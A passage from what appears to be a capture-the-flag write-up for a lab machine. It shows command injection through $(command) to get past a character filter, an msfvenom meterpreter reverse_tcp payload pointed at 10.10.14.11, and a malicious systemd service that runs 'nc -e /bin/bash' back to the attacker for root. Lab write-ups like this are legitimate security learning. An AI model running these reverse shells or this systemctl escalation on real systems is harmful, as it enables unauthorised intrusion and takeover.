
Now that we now what characters we can’t use, we have to find a way to inject our command using only allowed characters. Luckily for us, “pepper” seems to have forgottone that we can execute commands with $(command).

Instead of looking for a way to get a reverse shell without using any of the forbidden characters into my command, I decided to upload a meterpreter payload into the machine. I generated the payload as follows:
# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.11 LPORT=4567 -f elf -o meter
I started a web server and downloaded the file into the /tmp folder of my victim machine.
I then ran the file via simpler.py:

And get my meterpreter session:

After normal enumeration, we see some weird permission on the /bin/systemctl file:
This is an extremely easy win. We can create a malicious service file and then start the service with root permissions.
This will be our malicious service file:
[Unit]
Description=ComfyReverseShell
ConditionFileIsExecutable=/home/pepper/reverse.service

[Service]
Type=forking
ExecStart=/bin/nc -nv 10.10.14.11 9090 -e /bin/bash
TimeoutSec=0

We can upload the file using our meterpreter session. Then we can drop to a shell, make our file executable, install the service and start it:

And we’ll get a shell in our netcat listener: